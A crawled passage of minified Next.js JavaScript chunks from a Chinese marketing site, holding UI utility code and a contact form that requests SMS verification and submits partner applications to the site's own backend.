)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55\/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk\/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i.test(null==e?void 0:e.substr(0,4))}},54925:function(e,t,n){n.d(t,{Z:function(){return omit}});function omit(e,t){var n=Object.assign({},e);return Array.isArray(t)&&t.forEach(function(e){delete n[e]}),n}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/4458-77d6e09e7dd9799b.js
body_size: 2927
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4458],{97005:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{"fill-rule":"evenodd",viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M799.86 166.31c.02 0 .04.02.08.06l57.69 57.7c.04.03.05.05.06.08a.12.12 0 010 .06c0 .03-.02.05-.06.09L569.93 512l287.7 287.7c.04.04.05.06.06.09a.12.12 0 010 .07c0 .02-.02.04-.06.08l-57.7 57.69c-.03.04-.05.05-.07.06a.12.12 0 01-.07 0c-.03 0-.05-.02-.09-.06L512 569.93l-287.7 287.7c-.04.04-.06.05-.09.06a.12.12 0 01-.07 0c-.02 0-.04-.02-.08-.06l-57.69-57.7c-.04-.03-.05-.05-.06-.07a.12.12 0 010-.07c0-.03.02-.05.06-.09L454.07 512l-287.7-287.7c-.04-.04-.05-.06-.06-.09a.12.12 0 010-.07c0-.02.02-.04.06-.08l57.7-57.69c.03-.04.05-.05.07-.06a.12.12 0 01.07 0c.03 0 .05.02.09.06L512 454.07l287.7-287.7c.04-.04.06-.05.09-.06a.12.12 0 01.07 0z"}}]},name:"close",theme:"outlined"}},70493:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let r=_interopRequireDefault(n(60077));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=r,e.exports=r},60077:function(e,t,n){var r=n(36199).default,o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(n(10712)),u=r(n(2265)),l=o(n(97005)),c=o(n(51718)),i=u.forwardRef(function(e,t){return u.createElement(c.default,(0,a.default)({},e,{ref:t,icon:l.default}))});t.default=i},24438:function(e,t,n){n.d(t,{Z:function(){return C}});var r=n(98961),o=n(2265),a=n(54887),u=n(66911);n(54812);var l=n(17146),c=o.createContext(null),i=n(16141),d=n(19836),f=[];function useDom(e,t){var n=o.useState(function(){return(0,u.Z)()?document.createElement("div"):null}),a=(0,r.Z)(n,1)[0],l=o.useRef(!1),s=o.useContext(c),v=o.useState(f),m=(0,r.Z)(v,2),p=m[0],h=m[1],C=s||(l.current?void 0:function(e){h(function(t){return[e].concat((0,i.Z)(t))})});function append(){a.parentElement||document.body.appendChild(a),l.current=!0}function cleanup(){var e;null===(e=a.parentElement)||void 0===e||e.removeChild(a),l.current=!1}return(0,d.Z)(function(){return e?s?s(append):append():cleanup(),cleanup},[e]),(0,d.Z)(function(){p.length&&(p.forEach(function(e){return e()}),h(f))},[p]),[a,C]}var s=n(45570),v=n(37268);function isBodyOverflowing(){return document.body.scrollHeight>(window.innerHeight||document.documentElement.clientHeight)&&window.innerWidth>document.body.offsetWidth}var m="rc-util-locker-".concat(Date.now()),p=0;function useScrollLocker(e){var t=!!e,n=o.useState(function(){return p+=1,"".concat(m,"_").concat(p)}),a=(0,r.Z)(n,1)[0];(0,d.Z)(function(){if(t){var e=(0,v.o)(document.body).width,n=isBodyOverflowing();(0,s.hq)("\nhtml body {\n  overflow-y: hidden;\n  ".concat(n?"width: calc(100% - ".concat(e,"px);"):"","\n}"),a)}else(0,s.jL)(a);return function(){(0,s.jL)(a)}},[t,a])}var h=!1;function inlineMock(e){return"boolean"==typeof e&&(h=e),h}var getPortalContainer=function(e){return!1!==e&&((0,u.Z)()&&e?"string"==typeof e?document.querySelector(e):"function"==typeof e?e():e:null)},C=o.forwardRef(function(e,t){var n=e.open,i=e.autoLock,d=e.getContainer,f=e.debug,s=e.autoDestroy,v=void 0===s||s,m=e.children,p=o.useState(n),h=(0,r.Z)(p,2),C=h[0],b=h[1],g=C||n;o.useEffect(function(){(v||n)&&b(n)},[n,v]);var x=o.useState(function(){return getPortalContainer(d)}),y=(0,r.Z)(x,2),S=y[0],_=y[1];o.useEffect(function(){var e=getPortalContainer(d);_(null!=e?e:null)});var w=useDom(g&&!S,f),Z=(0,r.Z)(w,2),I=Z[0],P=Z[1],E=null!=S?S:I;useScrollLocker(i&&n&&(0,u.Z)()&&(E===I||E===document.body));var O=null;m&&(0,l.Yr)(m)&&t&&(O=m.ref);var F=(0,l.x1)(O,t);if(!g||!(0,u.Z)()||void 0===S)return null;var k=!1===E||inlineMock(),M=m;return t&&(M=o.cloneElement(m,{ref:F})),o.createElement(c.Provider,{value:P},k?M:(0,a.createPortal)(M,E))})},45115:function(e,t,n){var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.useZIndex=t.containerBaseZIndexOffset=t.consumerBaseZIndexOffset=t.CONTAINER_MAX_OFFSET=void 0;var o=r(n(2265)),a=r(n(53644));n(15218);var u=r(n(1196));t.CONTAINER_MAX_OFFSET=1e3;let l=t.containerBaseZIndexOffset={Modal:100,Drawer:100,Popover:100,Popconfirm:100,Tooltip:100,Tour:100,FloatButton:100},c=t.consumerBaseZIndexOffset={SelectLike:50,Dropdown:50,DatePicker:50,Menu:50,ImagePreview:1};function isContainerType(e){return e in l}t.useZIndex=(e,t)=>{let n;let[,r]=(0,a.default)(),i=o.default.useContext(u.default),d=isContainerType(e);if(void 0!==t)n=[t,t];else{let o=null!=i?i:0;d?o+=(i?0:r.zIndexPopupBase)+l[e]:o+=c[e],n=[void 0===i?t:o,o]}return n}},1196:function(e,t,n){var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(2265));let a=o.default.createContext(void 0);t.default=a},70252:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(18710);t.default=e=>{let[,,,,t]=(0,r.useToken)();return t?`${e}-css-var`:""}},86744:function(e,t,n){var r=n(26314).default,o=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.VariantContext=t.NoStyleItemContext=t.NoFormStyle=t.FormProvider=t.FormItemPrefixContext=t.FormItemInputContext=t.FormContext=void 0;var a=o(n(2265)),u=n(92528),l=r(n(2041));t.FormContext=a.createContext({labelAlign:"right",vertical:!1,itemRef:()=>{}}),t.NoStyleItemContext=a.createContext(null),t.FormProvider=e=>{let t=(0,l.default)(e,["prefixCls"]);return a.createElement(u.FormProvider,Object.assign({},t))},t.FormItemPrefixContext=a.createContext({prefixCls:""});let c=t.FormItemInputContext=a.createContext({});t.NoFormStyle=({children:e,status:t,override:n})=>{let r=a.useContext(c),o=a.useMemo(()=>{let e=Object.assign({},r);return n&&delete e.isFormItemInput,t&&(delete e.status,delete e.hasFeedback,delete e.feedbackIcon),e},[t,n,r]);return a.createElement(c.Provider,{value:o},e)},t.VariantContext=a.createContext(void 0)},37268:function(e,t,n){n.d(t,{Z:function(){return getScrollBarSize},o:function(){return getTargetScrollBarSize}});var r,o=n(45570);function measureScrollbarSize(e){var t,n,r="rc-scrollbar-measure-".concat(Math.random().toString(36).substring(7)),a=document.createElement("div");a.id=r;var u=a.style;if(u.position="absolute",u.left="0",u.top="0",u.width="100px",u.height="100px",u.overflow="scroll",e){var l=getComputedStyle(e);u.scrollbarColor=l.scrollbarColor,u.scrollbarWidth=l.scrollbarWidth;var c=getComputedStyle(e,"::-webkit-scrollbar"),i=parseInt(c.width,10),d=parseInt(c.height,10);try{var f=i?"width: ".concat(c.width,";"):"",s=d?"height: ".concat(c.height,";"):"";(0,o.hq)("\n#".concat(r,"::-webkit-scrollbar {\n").concat(f,"\n").concat(s,"\n}"),r)}catch(e){console.error(e),t=i,n=d}}document.body.appendChild(a);var v=e&&t&&!isNaN(t)?t:a.offsetWidth-a.clientWidth,m=e&&n&&!isNaN(n)?n:a.offsetHeight-a.clientHeight;return document.body.removeChild(a),(0,o.jL)(r),{width:v,height:m}}function getScrollBarSize(e){return"undefined"==typeof document?0:((e||void 0===r)&&(r=measureScrollbarSize()),r.width)}function getTargetScrollBarSize(e){return"undefined"!=typeof document&&e&&e instanceof Element?measureScrollbarSize(e):{width:0,height:0}}},53079:function(e,t,n){var r,o=n(98961),a=n(10870),u=n(2265),l=0,c=(0,a.Z)({},r||(r=n.t(u,2))).useId;t.Z=c?function(e){var t=c();return e||t}:function(e){var t=u.useState("ssr-id"),n=(0,o.Z)(t,2),r=n[0],a=n[1];return(u.useEffect(function(){var e=l;l+=1,a("rc_unique_".concat(e))},[]),e)?e:r}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/app/platform-demo/page-29ccf7c919c1afaa.js
body_size: 2776
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4075],{86954:function(e,t,n){Promise.resolve().then(n.t.bind(n,90413,23)),Promise.resolve().then(n.bind(n,83942))},83942:function(e,t,n){"use strict";n.r(t),n.d(t,{ContacUsModal:function(){return ContacUsModal},ContactUs:function(){return ContactUs}});var s=n(57437),a=n(54952),r=n(88110),l=n.n(r),o=n(16681),i=n(79404),c=n(43574),d=n(33116),u=n(33071),m=n(67848),p=n(2265),h=n(87982),x=n(15462),g=n(61396),f=n.n(g);function ContactUs(e){let{btnText:t,isALL:n=!0}=e,[r,u]=d.ZP.useMessage(),x=(0,p.useRef)(null),[g,j]=(0,p.useState)(0),[v,y]=(0,p.useState)(!1),[Y,C]=(0,p.useState)(!1);(0,p.useState)({name:"",email:"",phone:"",code:"",company_name:"",agree:!1,chatAgree:1}),(0,p.useEffect)(()=>{g>0&&setTimeout(()=>{j(g-1)},1e3)},[g]);let sendCode=async()=>{var e,t;await (null===(e=x.current)||void 0===e?void 0:e.validateFields(["phone"]).catch());try{C(!0);let e=null==x?void 0:null===(t=x.current)||void 0===t?void 0:t.getFieldValue("phone"),n=await fetch("https://old.pintreel.com/wp-json/pt/v1/sms/send?phone=".concat(e)).then(e=>e.json());if(1!==n.code)throw Error(n.msg);r.success(h.Y.验证码已发送),j(60)}catch(e){r.error(null==e?void 0:e.message)}C(!1)},onFinish=async e=>{try{var t;let{name:n,email:s,phone:a,code:l,company_name:o}=e;y(!0);let i=await fetch("https://old.pintreel.com/wp-json/pt/v1/appointment/add",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({name:n,email:s,phone:a,code:l,company_name:o})}).then(e=>e.json());if(1!==i.code)throw Error(i.msg);r.success(h.Y["已提交申请，稍后会有客服联系"]),null===(t=x.current)||void 0===t||t.resetFields()}catch(e){r.error(null==e?void 0:e.message)}y(!1)};return(0,s.jsxs)(s.Fragment,{children:[u,(0,s.jsxs)(i.Z,{ref:x,name:"formData",wrapperCol:{span:24},onFinish:onFinish,autoComplete:"off",children:[n&&(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(i.Z.Item,{name:"name",style:{marginBottom:"30px"},rules:[{required:!1,message:h.Y.请输入姓名}],children:(0,s.jsx)(c.default,{size:"large",placeholder:h.Y.姓名})}),(0,s.jsx)(i.Z.Item,{name:"email",style:{marginBottom:"30px"},rules:[{required:!1,message:h.Y.请输入您的邮箱},{type:"email",message:h.Y.请输入正确的邮箱}],children:(0,s.jsx)(c.default,{size:"large",placeholder:h.Y.邮箱})})]}),(0,s.jsx)(i.Z.Item,{name:"phone",style:{marginBottom:n?"30px":"20px"},rules:[{required:!0,message:h.Y.请输入您的手机号码},{pattern:/^1[3456789]\d{9}$/,message:h.Y.请输入正确的手机号码}],children:(0,s.jsx)(c.default,{size:"large",placeholder:h.Y.手机号})}),(0,s.jsx)(i.Z.Item,{name:"code",style:{marginBottom:n?"30px":"20px"},rules:[{required:!0,message:h.Y.请输入验证码}],children:(0,s.jsx)(c.default,{size:"large",placeholder:h.Y.验证码,suffix:g>0?(0,s.jsxs)("span",{className:"text-main select-none",children:[g," ",h.Y["s 后重发"]]}):Y?(0,s.jsxs)("span",{className:"text-main flex items-center gap-2",children:[(0,s.jsx)(a.default,{}),h.Y.正在发送]}):(0,s.jsx)("span",{className:" cursor-pointer text-main select-none",onClick:sendCode,children:h.Y.发送验证码})})}),(0,s.jsx)(i.Z.Item,{name:"company_name",style:{marginBottom:n?"30px":"10px"},rules:[{required:!0,message:h.Y.请输入公司名称}],children:(0,s.jsx)(c.default,{size:"large",placeholder:h.Y.公司名称})}),(0,s.jsx)(i.Z.Item,{valuePropName:"checked",style:{marginBottom:0},name:"agree",rules:[{validator:(e,t)=>t?Promise.resolve():Promise.reject(Error(h.Y.请勾选同意隐私政策))}],children:(0,s.jsxs)(o.default,{children:[(0,s.jsx)("span",{className:"select-none",children:h.Y.已阅读并同意}),(0,s.jsx)(f(),{href:"/privacy-policy",target:"_blank",children:h.Y.隐私政策}),(0,s.jsx)(f(),{href:"/agreement",target:"_blank",children:h.Y.软件协议})]})}),(0,s.jsx)(i.Z.Item,{style:{marginBottom:n?"30px":"10px",marginTop:"20px"},name:"chatAgree",children:(0,s.jsxs)(m.default.Group,{defaultValue:1,children:[(0,s.jsx)(m.default,{value:1,children:"是的，我想收到关于广州品推科技有限公司的这个预订号码的短信。"}),(0,s.jsx)(m.default,{value:2,children:"我不想收到关于广州品推科技有限公司的号码的短信。"})]})}),(0,s.jsx)(i.Z.Item,{children:(0,s.jsx)(l(),{type:"primary",style:{width:"100%"},htmlType:"submit",size:"large",loading:v,children:t})})]})]})}function ContacUsModal(){let e=(0,x.M)();return(0,s.jsx)(u.Z,{width:500,open:e.isOpenJoin,footer:!1,onCancel:()=>e.showJoin(!1),children:(0,s.jsxs)("div",{className:"sm:px-8",children:[(0,s.jsx)("h2",{className:"sm:text-3xl text-2xl font-semibold text-center sm:py-10 py-5",children:e.joinTitle}),(0,s.jsx)(ContactUs,{btnText:e.joinBtn})]})})}},87982:function(e,t,n){"use strict";n.d(t,{Y:function(){return a},z:function(){return s}});let s="广州品推科技有限公司",a={姓名:"姓名",请输入姓名:"请输入姓名",请输入您的邮箱:"请输入您的邮箱",请输入正确的邮箱:"请输入正确的邮箱",邮箱:"邮箱",请输入您的手机号码:"请输入您的手机号码",请输入正确的手机号码:"请输入正确的手机号码",手机号:"手机号",验证码:"验证码",请输入验证码:"请输入验证码","s 后重发":"s 后重发",正在发送:"正在发送",发送验证码:"发送验证码",请输入公司名称:"请输入公司名称",公司名称:"公司名称",请勾选同意隐私政策:"请勾选同意隐私政策",已阅读并同意:"已阅读并同意",隐私政策:"《隐私政策》",软件协议:"《软件协议》","已提交申请，稍后会有客服联系":"已提交申请，稍后会有客服联系",验证码已发送:"验证码已发送",请选择:"请选择"}},15462:function(e,t,n){"use strict";n.d(t,{M:function(){return r}});var s=n(94660),a=n(74810);let r=(0,s.Ue)((0,a.tJ)((e,t)=>({isOpenJoin:!1,joinTitle:"申请成为Pintreel合作商",joinBtn:"申请加入",isOpenSearchData:!1,searchDataType:"FB数据",tutorialIndex:0,scrollY:0,videos:{data:[],page:1,pageSize:9,total:0,expired:null},news:{data:[],page:1,pageSize:10,total:0,expired:null},hotspots:{data:[],page:1,pageSize:12,total:0,expired:null},hotCat:[],curCat:-1,bgImg:{},author:{},userInfo:null,loginUrl:{url:null,expired:null},updateUserInfo:t=>e({userInfo:t}),updateLoginUrl:t=>e({loginUrl:{url:t,expired:Date.now()+54e4}}),setNews:t=>e({news:t}),setVideos:t=>e({videos:t}),setHotspots:t=>e({hotspots:t}),setHotCat:t=>e({hotCat:t}),updateCurCat:t=>e({curCat:t}),setBgImg:(n,s)=>e({bgImg:{...t().bgImg,[n]:s}}),setAuthor:(n,s)=>e({author:{...t().author,[n]:s}}),setTutorialIndex:t=>e({tutorialIndex:t}),setScrollY:t=>e({scrollY:t}),showJoin:function(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"申请成为Pintreel合作商",s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"申请加入";return e({isOpenJoin:t,joinTitle:n,joinBtn:s})},showSearchData:t=>e({isOpenSearchData:t}),updateSearchDataType:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"FB数据";return e({searchDataType:t})}}),{name:"app-config",storage:(0,a.FL)(()=>localStorage),partialize:e=>({userInfo:e.userInfo})}))}},function(e){e.O(0,[8904,7970,1718,139,413,8110,8326,1856,625,5166,4458,4417,6782,3612,7740,3071,2766,2335,8425,2971,2472,1744],function(){return e(e.s=86954)}),_N_E=e.O()}]);